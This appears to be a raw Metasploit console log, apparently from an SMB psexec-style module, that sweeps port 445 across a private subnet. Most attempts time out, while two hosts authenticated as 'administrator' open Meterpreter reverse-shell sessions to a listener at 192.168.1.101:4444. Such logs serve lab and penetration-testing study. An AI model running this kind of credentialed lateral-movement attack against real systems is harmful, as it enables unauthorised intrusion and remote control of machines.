 [-] 10.211.55.1:445 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection with (10.211.55.1:445) timed out.
[*] Exploiting target 10.211.55.2
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] 10.211.55.2:445 - Connecting to the server...
[-] 10.211.55.2:445 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (10.211.5
5.2:445).
[*] Exploiting target 10.211.55.3
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] 10.211.55.3:445 - Connecting to the server...
[-] 10.211.55.3:445 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection with (10.211.55.3:445) timed out.
[*] Exploiting target 10.211.55.4
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] 10.211.55.4:445 - Connecting to the server...
[-] 10.211.55.4:445 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection with (10.211.55.4:445) timed out.
[*] Exploiting target 10.211.55.5
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] 10.211.55.5:445 - Connecting to the server...
[-] 10.211.55.5:445 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection with (10.211.55.5:445) timed out.
[*] Exploiting target 10.211.55.6
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] 10.211.55.6:445 - Connecting to the server...
[*] 10.211.55.6:445 - Authenticating to 10.211.55.6:445 as user 'administrator'...
[*] 10.211.55.6:445 - Selecting PowerShell target
[*] 10.211.55.6:445 - Executing the payload...
[+] 10.211.55.6:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.101:4444 -> 192.168.1.101:49416) at 2021-10-14 20:51:37 +0800
[*] Session 1 created in the background.
[*] Exploiting target 10.211.55.7
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] 10.211.55.7:445 - Connecting to the server...
[*] 10.211.55.7:445 - Authenticating to 10.211.55.7:445 as user 'administrator'...
[*] 10.211.55.7:445 - Selecting PowerShell target
[*] 10.211.55.7:445 - Executing the payload...
[+] 10.211.55.7:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.1.101
[*] Meterpreter session 2 opened (192.168.1.101:4444 -> 192.168.1.101:49418) at 2021-10-14 20:51:42 +0800
[*] Session 2 created in the background.